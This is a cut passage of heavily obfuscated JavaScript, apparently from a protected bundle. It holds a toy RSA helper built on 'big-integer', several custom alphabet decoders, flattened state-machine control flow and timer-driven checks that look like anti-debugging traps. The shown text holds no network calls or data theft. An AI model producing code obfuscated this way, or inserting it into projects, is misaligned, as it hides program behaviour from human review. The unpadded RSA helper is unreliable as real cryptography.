L158_un=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KhGcUX=sbz_uuV.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let FaRDz6p=sbz_uuV.randBetween(L158_un,KhGcUX);if(FaRDz6p.isProbablePrime(c7dILf[0x8])){return FaRDz6p}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=(0x1,sbz_uuV)(c7dILf[0x234]);let KhGcUX,FaRDz6p;UVZL8u[-c7dILf[0x81]]=c7dILf[0x1c];do{vqO3Vt(KhGcUX=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),FaRDz6p=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[-c7dILf[0x81]]=sbz_uuV.lcm(KhGcUX.prev(),FaRDz6p.prev()))}while(sbz_uuV.gcd(L158_un,UVZL8u[-c7dILf[0x81]]).notEquals(c7dILf[0x3])||KhGcUX.minus(FaRDz6p).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:L158_un,n:KhGcUX.multiply(FaRDz6p),d:L158_un.modInv(UVZL8u[-c7dILf[0x81]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,sbz_uuV)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(UVZL8u){const L158_un=UVZL8u.split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,sbz_uuV)(L158_un)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const L158_un=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KhGcUX=c7dILf[0x1];KhGcUX<L158_un.length;KhGcUX+=c7dILf[0x6]){let FaRDz6p=LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0x6]));FaRDz6p<=c7dILf[0x12a]?(UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(LbjDvr5(T9blZX_(c7dILf[0x21f])+c7dILf[0x235])(L158_un.substr(KhGcUX,c7dILf[0xa]))),KhGcUX++):UVZL8u[c7dILf[0x7]]+=LbjDvr5(T9blZX_(c7dILf[0x220])+c7dILf[0x143]).fromCharCode(FaRDz6p)}return UVZL8u[c7dILf[0x7]]}},K5Qs59I[\"YdprJE\"].exports=F1BODE[c7dILf[0x18e]]);return;case KhGcUX.UCeK2Ui.jy9kHJq+0x6e:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x15e,L158_un+=-0x177);break;case L158_un- -0xf3:case-0xf1:case-0x89:return ThT14h=!0x0,_fTcai0;case L158_un!=0xcc&&L158_un-0xd8:case-0x69:vqO3Vt((0x1,l13yRvq)(),KhGcUX.zCMOB84=KhGcUX.UCeK2Ui,UVZL8u+=0x1cb,L158_un+=-0x18b);break;default:vqO3Vt([...WnTESX.F1BODE]=FaRDz6p,WnTESX.F1BODE[c7dILf[UVZL8u+0x67]]=c7dILf[UVZL8u+0x68],WnTESX.sbz_uuV=K5Qs59I[\"YlAHRI\"](\"big-integer\"),KhGcUX.zCMOB84=KhGcUX.WnTESX,UVZL8u+=0x8e);break;case UVZL8u- -0xe4:vqO3Vt([KhGcUX.UCeK2Ui.m9Hh4He,KhGcUX.UCeK2Ui.jy9kHJq,KhGcUX.UCeK2Ui.FLBY0G8]=[-0x6b,0x19,0xee],KhGcUX.zCMOB84=KhGcUX.TwVq5n2,UVZL8u+=-0x10,L158_un+=-0x150);break}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x2e,0x9d).next().value);if(ThT14h){return UVZL8u}},get[T9blZX_(c7dILf[0x236])+c7dILf[0x237]](){return N0UM7vD}};return yRmPXT=[ThT14h,UVZL8u],new FSIFd9f(T9blZX_(c7dILf[0x238]),T9blZX_(c7dILf[0x239])+T9blZX_(c7dILf[0x23a]),T9blZX_(c7dILf[0x23b]))[T9blZX_(c7dILf[0x23c])+T9blZX_(c7dILf[0x23d])]}vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){var UVZL8u,L158_un;function*KhGcUX(L158_un,KhGcUX,FaRDz6p={ORLsBly:{}}){while(L158_un+KhGcUX!==-0xcd)with(FaRDz6p.U5M2xt||FaRDz6p)switch(L158_un+KhGcUX){case 0x63:case KhGcUX-0xaa:case-0x24:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x145,KhGcUX+=0x12);break;case 0x93:case KhGcUX-0x5a:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=0x54,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x134,KhGcUX+=-0x1c3);break;case-0xc1:case FaRDz6p.ORLsBly.VBpqca+-0xb:vqO3Vt(ThT14h[c7dILf[L158_un+0x1f5]]=c7dILf[L158_un+0xdb],ThT14h[c7dILf[L158_un+0xec]]=-c7dILf[0x3],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x73,KhGcUX+=0xe);break;case KhGcUX- -0xce:vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[L158_un+-0xcb]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[0x6]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xc,KhGcUX+=-0x8);break;case L158_un- -0xcc:FaRDz6p.ORLsBly.VBpqca=-0xf9;return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[L158_un+0xde]]);case 0x50:case 0x72:case 0x75:for(ThT14h[c7dILf[0x9c]]=c7dILf[L158_un+0x68];ThT14h[c7dILf[L158_un+0x103]]<ThT14h[-c7dILf[L158_un+0xc1]];ThT14h[c7dILf[L158_un+0x103]]++){ThT14h[c7dILf[L158_un+0xd8]]=ThT14h[c7dILf[L158_un+0x6a]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0x9c]]]);if(ThT14h[c7dILf[L158_un+0xd8]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[L158_un+0x79]]=ThT14h[c7dILf[L158_un+0xd8]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x71]]*c7dILf[0x17],ThT14h[c7dILf[0x3a]]|=ThT14h[c7dILf[L158_un+0x79]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[L158_un+0x182]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x3a]]&c7dILf[0x11]),ThT14h[c7dILf[L158_un+0xa1]]>>=c7dILf[0xb],ThT14h[c7dILf[L158_un+0x182]]-=c7dILf[L158_un+0x72])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[L158_un+0x6a]){vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb8,KhGcUX+=-0x12c);break}else{vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0xb1,KhGcUX+=-0xc4);break}case 0x1:vqO3Vt(ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x3a]]|ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[L158_un+0xca]])&c7dILf[0x11]),FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x7,KhGcUX+=0x68);break;case L158_un- -0x5a:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=0x10,KhGcUX+=0x74);break;case L158_un!=0x9b&&L158_un!=-0xe5&&L158_un- -0x18:return UVZL8u=!0x0,ifuwhaD(ThT14h[c7dILf[0xd]]);default:vqO3Vt(FaRDz6p.U5M2xt=FaRDz6p.fKwVQ9,L158_un+=0xa6,KhGcUX+=-0xef);break;case FaRDz6p.ORLsBly.VBpqca+-0xe2:vqO3Vt(ThT14h[c7dILf[L158_un+-0xcd]]=[],ThT14h[c7dILf[0x3a]]=c7dILf[0x1],FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x1b4,KhGcUX+=0x28b);break;case 0xda:case 0xad:case KhGcUX- -0x141:vqO3Vt(FaRDz6p.ORLsBly.VBpqca=-0x1,ThT14h[c7dILf[0x0]]=c7dILf[L158_un+-0x13e],ThT14h[c7dILf[0x3]]=\"\\u003c\\u0072\\u0046\\u0065\\u004d\\u004a\\u0048\\u0043\\u0028\\u0075\\u0023\\u005b\\u0069\\u005f\\u005a\\u0058\\u0055\\u002f\\u0078\\u006f\\u0068\\u0067\\u0059\\u0044\\u004b\\u003f\\u0032\\u0071\\u007b\\u0047\\u006b\\u0061\\u0045\\u003b\\u0025\\u004e\\u0038\\u0035\\u0049\\u0079\\u0063\\u0026\\u0042\\u0050\\u0024\\u005e\\u0030\\u0039\\u0037\\u0022\\u003e\\u007e\\u0054\\u002a\\u0077\\u004f\\u0053\\u0073\\u0040\\u005d\\u0064\\u006c\\u0031\\u0056\\u002c\\u0062\\u0021\\u002b\\u006a\\u007d\\u007c\\u0060\\u0029\\u0076\\u007a\\u006e\\u0041\\u003a\\u002e\\u0036\\u0070\\u004c\\u0033\\u0051\\u006d\\u0066\\u003d\\u0057\\u0034\\u0074\\u0052\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[L158_un+-0x140]]||\"\"),ThT14h[-c7dILf[0x5a]]=ThT14h[c7dILf[L158_un+-0x13b]].length,FaRDz6p.U5M2xt=FaRDz6p.ORLsBly,L158_un+=-0x67,KhGcUX+=-0xe6);break}}vqO3Vt(UVZL8u=void 0x0,L158_un=KhGcUX(0x141,-0xd7).next().value);if(UVZL8u){return L158_un}}function UVZL8u(...UVZL8u){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={YMapQht:{}}){while(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n!==-0x47)with(JrBorll.UOoyW9||JrBorll)switch(T9blZX_+KPTrD5+JKxqF0Z+e4dnF2n){case KPTrD5- -0x3b:case 0x59:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[-0xf5,-0x91,0xe7],UVZL8u[c7dILf[JKxqF0Z+-0x1f5]]=c7dILf[KPTrD5+-0xa5]);if(typeof KhGcUX[UVZL8u[c7dILf[JKxqF0Z+-0x1f4]]]===L158_un(c7dILf[JKxqF0Z+-0x1f4])){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x124,KPTrD5+=-0x93,JKxqF0Z+=-0x248,e4dnF2n+=0x13e);break}else{vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,T9blZX_+=0x15f,KPTrD5+=-0x37,JKxqF0Z+=-0x248,e4dnF2n+=0xbc);break}case 0xe9:case JrBorll.YMapQht.Z6KKi08+0x16d:case 0xda:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x7,-0xec,-0xc3],JrBorll.UOoyW9=JrBorll.ksaCXz,T9blZX_+=-0x1a6,KPTrD5+=-0x46,JKxqF0Z+=0x281,e4dnF2n+=-0x2a);break;case 0xf6:if(!(T9blZX_>-(JKxqF0Z+0xb))){vqO3Vt(JrBorll.UOoyW9=JrBorll.YMapQht,KPTrD5+=-0x6f,JKxqF0Z+=-0x89);break}case KPTrD5- -0x55:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]]);case-0x54:vqO3Vt([JrBorll.YMapQht.Z6KKi08,JrBorll.YMapQht.zspIaDI,JrBorll.YMapQht.hDtWLbk]=[0x69,-0x43,0x5],JrBorll.UOoyW9=JrBorll._ynpyZQ,T9blZX_+=-0x87,KPTrD5+=0x115,JKxqF0Z+=0x153,e4dnF2n+=-0xaa);break;case 0x5a:case 0xb8:case-0x2:vqO3Vt(JrBorll.UOoyW9=JrBorll.rmFRZU_,T9blZX_+=0x72,KPTrD5+=-0xa4,JKxqF0Z+=-0xa5,e4dnF2n+=0x92);break;default:case e4dnF2n- -0x93:return jZd7v6=!0x0,KhGcUX[UVZL8u[c7dILf[JKxqF0Z+0x54]]]}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xea,0xa8,0x1f5,-0xd0).next().value);if(jZd7v6){return T9blZX_}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[UVZL8u(c7dILf[0x240])](UVZL8u(c7dILf[0x241]))){kPrnQuZ()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{ThT14h[c7dILf[0x0]]=c7dILf[0x1];if(ReU7sL(c7dILf[0x243])+c7dILf[0x11b]in NIaFolg){UVZL8u()}function UVZL8u(){var ThT14h,UVZL8u;function*jZd7v6(UVZL8u,T9blZX_,KPTrD5={KbIInY:{}},JKxqF0Z){while(UVZL8u+T9blZX_!==-0x5)with(KPTrD5.XnVtWb9||KPTrD5)switch(UVZL8u+T9blZX_){case 0x26:default:return KhGcUX[R5DOb3V];case 0x55:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0xef,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x113,T9blZX_+=0x14f);break;case-0xab:[nPd1h_H.R5DOb3V]=JKxqF0Z;if(typeof KhGcUX[nPd1h_H.R5DOb3V]===L158_un(c7dILf[UVZL8u+-0xee])){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,T9blZX_+=0x66);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x131,T9blZX_+=0x11d);break}case-0xa5:case-0xa8:case KPTrD5.KbIInY.fZCtYvh+0x9:return KhGcUX[R5DOb3V]=(0x1,KPTrD5.KbIInY.uSDS28)(FaRDz6p[R5DOb3V]);case UVZL8u-0x6f:vqO3Vt(KPTrD5.ZQ3iFTe.h36JR0B=[],KPTrD5.ZQ3iFTe.YKq1Gbw=c7dILf[UVZL8u+-0xb2],KPTrD5.ZQ3iFTe.O8gH2C=c7dILf[0x1],KPTrD5.ZQ3iFTe.LvBGII=-c7dILf[UVZL8u+-0xb0],KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x115,T9blZX_+=-0x1e);break;case KPTrD5.KbIInY.fZCtYvh+-0x78:case 0xdd:case 0xd:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[UVZL8u+0x10e]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=0x8,T9blZX_+=0x14f);break;case UVZL8u- -0x5:vqO3Vt(h36JR0B.push((YKq1Gbw|LvBGII<<O8gH2C)&c7dILf[0x11]),KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=0x181);break;case T9blZX_!=0x37&&T9blZX_- -0x1e:vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.nPd1h_H,UVZL8u+=-0x60,T9blZX_+=-0x131);break;case T9blZX_- -0x147:vqO3Vt(KPTrD5.KbIInY.fZCtYvh=-0x4e,KbIInY.CFrSL1I=function(...UVZL8u){return jZd7v6(0xef,-0x19a,{KbIInY:KPTrD5.KbIInY,nPd1h_H:{}},UVZL8u).next().value},KbIInY.uSDS28=function(...UVZL8u){return jZd7v6(0xb3,0x37,{KbIInY:KPTrD5.KbIInY,ZQ3iFTe:{}},UVZL8u).next().value},KbIInY.y1fV0Z=ByRrKK(function(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x6];return(0x1,KbIInY.qijJxSl)({},UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]])},c7dILf[UVZL8u+-0x141]),KbIInY.qijJxSl=ByRrKK(function(...UVZL8u){var T9blZX_,KPTrD5;function*JKxqF0Z(KPTrD5,JKxqF0Z,ThT14h={ZeQLsX:{}}){while(KPTrD5+JKxqF0Z!==-0x30)with(ThT14h.MF3M6D||ThT14h)switch(KPTrD5+JKxqF0Z){case-0x31:case-0x5:case ThT14h.ZeQLsX.WAmttR+0x42:UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[KPTrD5+0x1f9];return T9blZX_=!0x0,c7dILf[0x12c];case-0x43:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x58,0xb],UVZL8u[c7dILf[0x0]]=c7dILf[0xa],UVZL8u[-c7dILf[KPTrD5+0x1b8]]={});if(UVZL8u[c7dILf[KPTrD5+0x10d]][UVZL8u[c7dILf[KPTrD5+0x10f]]+UVZL8u[c7dILf[KPTrD5+0x112]]]!==c7dILf[KPTrD5+0x128])return T9blZX_=!0x0,UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]];vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x6e,JKxqF0Z+=0x29);break;case 0x10:case-0xc4:vqO3Vt([ThT14h.ZeQLsX.E5FoZS,ThT14h.ZeQLsX.WAmttR]=[0x94,0x64],ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x16e,JKxqF0Z+=-0x13c);break;case-0x91:for(UVZL8u[-c7dILf[0x34]]in UVZL8u[-c7dILf[KPTrD5+0x22f]])if(UVZL8u[-c7dILf[0xac]][UVZL8u[-c7dILf[KPTrD5+0x1b7]]]!==c7dILf[KPTrD5+0x184]){UVZL8u[c7dILf[KPTrD5+0x184]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[0x12c];return T9blZX_=!0x0,c7dILf[0x12c]}for(UVZL8u[c7dILf[KPTrD5+0x18c]]=c7dILf[0x3];UVZL8u[c7dILf[0x9]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x9]]++)if((0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[KPTrD5+0x184]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(c7dILf[0x1],UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[KPTrD5+0x186]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x9]]))||(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x9]]),UVZL8u[c7dILf[0x6]].substr(UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))&&(0x1,KbIInY.qijJxSl)(UVZL8u[c7dILf[0x1]],UVZL8u[c7dILf[0x3]].substr(UVZL8u[c7dILf[KPTrD5+0x18c]]),UVZL8u[c7dILf[0x6]].substr(c7dILf[0x1],UVZL8u[c7dILf[0x6]].length-UVZL8u[c7dILf[0x9]]))){UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0x3]]+UVZL8u[c7dILf[0x6]]]=c7dILf[0x14f];return T9blZX_=!0x0,c7dILf[0x14f]}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0xb6,JKxqF0Z+=0x28);break;case KPTrD5- -0xf7:case-0x7:case-0xca:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x7d,JKxqF0Z+=0x23);break;default:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x23c,JKxqF0Z+=0x27b);break;case JKxqF0Z-0x9e:if(UVZL8u[c7dILf[KPTrD5+0xa1]]===UVZL8u[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[0x14f];for(UVZL8u[c7dILf[KPTrD5+0x12b]]=c7dILf[0x1];UVZL8u[c7dILf[KPTrD5+0x12b]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x8d]]++){if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[0x8d]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa4]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[KPTrD5+0x14a]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];vqO3Vt(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x3]][UVZL8u[c7dILf[0x8d]]]]++,UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]--)}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0xe5);break;case-0xad:case 0x43:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x51,JKxqF0Z+=0x5b);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0x10c,0xc9).next().value);if(T9blZX_){return KPTrD5}},c7dILf[0xa]));return ThT14h=!0x0,LbjDvr5((0x1,KbIInY.CFrSL1I)(c7dILf[0x244])+c7dILf[UVZL8u+-0xb4]).log(KbIInY.y1fV0Z);case T9blZX_-0x62:case 0x5:case 0x18:for(KPTrD5.ZQ3iFTe.yHFAkFO=c7dILf[UVZL8u+0x63];yHFAkFO<DBe8h0I;yHFAkFO++){KPTrD5.ZQ3iFTe.Sgo58Z=KmlWtM.indexOf(DUN_kHo[yHFAkFO]);if(Sgo58Z===-c7dILf[UVZL8u+0x65])continue;if(LvBGII<c7dILf[UVZL8u+0x63]){LvBGII=Sgo58Z}else{vqO3Vt(LvBGII+=Sgo58Z*c7dILf[0x17],YKq1Gbw|=LvBGII<<O8gH2C,O8gH2C+=(LvBGII&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[UVZL8u+0x76]);do{vqO3Vt(h36JR0B.push(YKq1Gbw&c7dILf[UVZL8u+0x73]),YKq1Gbw>>=c7dILf[0xb],O8gH2C-=c7dILf[0xb])}while(O8gH2C>c7dILf[0x12]);LvBGII=-c7dILf[UVZL8u+0x65]}}if(LvBGII>-c7dILf[UVZL8u+0x65]){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x92);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x213);break}case UVZL8u!=-0xfd&&UVZL8u!=0x1e&&UVZL8u- -0x37:case-0x4:vqO3Vt([ZQ3iFTe.qpVURG]=JKxqF0Z,ZQ3iFTe.KmlWtM=\"\\x78\\x67\\x50\\x41\\x6a\\x62\\x31\\x65\\x5a\\x44\\x4d\\x7b\\x2f\\x4b\\x64\\x42\\x74\\x25\\x24\\x26\\x48\\x45\\x60\\x5e\\x69\\x22\\x55\\x6e\\x3a\\x68\\x72\\x34\\x21\\x61\\x71\\x59\\x77\\x66\\x79\\x76\\x43\\x38\\x4c\\x75\\x49\\x3d\\x23\\x7c\\x28\\x29\\x35\\x58\\x56\\x4a\\x53\\x40\\x6b\\x36\\x70\\x54\\x3c\\x5f\\x7d\\x3f\\x52\\x2a\\x7a\\x73\\x3e\\x6d\\x6f\\x32\\x3b\\x33\\x4f\\x63\\x2b\\x5d\\x4e\\x5b\\x46\\x7e\\x2c\\x2e\\x47\\x57\\x30\\x51\\x6c\\x37\\x39\",ZQ3iFTe.DUN_kHo=\"\"+(ZQ3iFTe.qpVURG||\"\"),ZQ3iFTe.DBe8h0I=ZQ3iFTe.DUN_kHo.length,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=-0xa6);break;case UVZL8u- -0x186:case-0x79:return ifuwhaD(h36JR0B)}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x147,-0x68).next().value);if(ThT14h){return UVZL8u}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x25])+ReU7sL(c7dILf[0x245])+c7dILf[0xa1]](ReU7sL(c7dILf[0x246])+ReU7sL(c7dILf[0x247]))){wSdIGcE()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x249])](_fTcai0,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](_fTcai0)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={bk7G4B:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0x81)with(JKxqF0Z.EZdy81||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case JKxqF0Z.bk7G4B.wpbXwn+-0x27:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.sM4Hcct,jZd7v6+=0xe);break;case-0xb4:case 0x1d:oArM4Fu[c7dILf[UVZL8u+0x2b]]=-c7dILf[0x3];for(oArM4Fu[c7dILf[0x152]]=c7dILf[jZd7v6+-0x4f];oArM4Fu[c7dILf[0x152]]<oArM4Fu[c7dILf[jZd7v6+-0x45]];oArM4Fu[c7dILf[0x152]]++){oArM4Fu[c7dILf[0x67]]=oArM4Fu[c7dILf[0x7]].indexOf(oArM4Fu[c7dILf[0x8d]][oArM4Fu[c7dILf[0x152]]]);if(oArM4Fu[c7dILf[0x67]]===-c7dILf[UVZL8u+0x29])continue;if(oArM4Fu[c7dILf[0x5]]<c7dILf[0x1]){oArM4Fu[c7dILf[0x5]]=oArM4Fu[c7dILf[0x67]]}else{vqO3Vt(oArM4Fu[c7dILf[0x5]]+=oArM4Fu[c7dILf[0x67]]*c7dILf[jZd7v6+-0x39],oArM4Fu[-c7dILf[0x28]]|=oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]],oArM4Fu[c7dILf[UVZL8u+0x63]]+=(oArM4Fu[c7dILf[0x5]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(oArM4Fu[c7dILf[0x3b]].push(oArM4Fu[-c7dILf[UVZL8u+0x4e]]&c7dILf[0x11]),oArM4Fu[-c7dILf[0x28]]>>=c7dILf[0xb],oArM4Fu[c7dILf[0x3d]]-=c7dILf[UVZL8u+0x31])}while(oArM4Fu[c7dILf[0x3d]]>c7dILf[0x12]);oArM4Fu[c7dILf[0x5]]=-c7dILf[0x3]}}if(oArM4Fu[c7dILf[jZd7v6+-0x4b]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=-0x148,KPTrD5+=0x2a2);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7